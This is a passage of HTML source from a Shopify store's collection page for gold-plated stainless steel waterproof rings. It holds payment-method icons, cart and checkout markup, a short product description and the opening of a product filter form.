                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24607937036595__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Non-Tarnish &amp; Waterproof Rings | The Artisan Collection</h1><div class="collection-hero__description rte center"><div style="font-family: Arial, sans-serif; max-width: 800px; margin: 0 auto;">
<p style="font-size: 16px; line-height: 1.6; color: #444; margin-bottom: 15px;"><meta charset="utf-8">Shop our collection of 18K gold-plated stainless steel rings. Designed for daily wear, our rings are 100% waterproof, tarnish-resistant, and adjustable for the perfect fit. Elevate your ring stack with pieces that won't turn your skin green.</p>
</div></div></div><div class="collection-hero__image-container media gradient">
        <img loading='lazy' 
          srcset="//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=165 165w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=360 360w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=535 535w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=750 750w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=1070 1070w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=1500 1500w,//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360 1600w
          "
          src="//prettypickie.com/cdn/shop/collections/rn-image_picker_lib_temp_2e7dd6ad-db92-415f-9b45-f788bcb73e61_1.webp?v=1738080360&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1600"
          height="1600"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--24607937036595__main-collection-product-grid" class="shopify-section section"><link href="//prettypickie.com/cdn/shop/t/14/assets/template-collection.css?v=131127499998367489021747781148" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//prettypickie.com/cdn/shop/t/14/assets/quick-add.css?v=66140427377835179181747781148" media="print" onload="this.media='all'">
  <script src="//prettypickie.com/cdn/shop/t/14/assets/quick-add.js?v=167831755224568317711747781148" defer="defer"></script><style data-shopify>.section-template--24607937036595__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24607937036595__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24607937036595__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//prettypickie.com/cdn/shop/t/14/assets/component-facets.css?v=85339117615856704561747781148" rel="stylesheet" type="text/css" media="all" />
    <script src="//prettypickie.com/cdn/shop/t/14/assets/facets.js?v=5979223589038938931747781148" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24607937036595__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//prettypickie.com/cdn/shop/t/14/assets/show-more.js?v=90883108635033788741747781148" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24607937036595__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
